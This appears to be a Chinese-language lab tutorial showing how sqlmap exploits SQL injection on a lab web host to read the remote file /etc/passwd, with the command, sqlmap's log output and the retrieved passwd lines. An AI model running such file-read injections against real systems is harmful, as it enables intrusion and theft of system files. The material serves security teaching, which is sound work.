 实验：读取与写入文件
1. 读取文件
• 命令： sqlmap -u "http://IP地址/index.php?uname=admin" --file-read "文件绝对路径”
sqlmap -u "http://192.168.102.25/index.php?uname=admin" --file-read "/etc/passwd"
• 结果：读取成功
[12:10:30] [INFO] the local file '/root/.sqlmap/output/192.168.102.25/files/_etc
_passwd' and the remote file '/etc/passwd' have the same size (1009 B)
files saved to [1]:
[*] /root/.sqlmap/output/192.168.102.25/files/_etc_passwd (same file)
[12:10:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.102.25'
• 验证：查看读取到的文件
root@kali:~# cat /root/.sqlmap/output/192.168.102.25/files/_etc_pas
系统安全运维
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin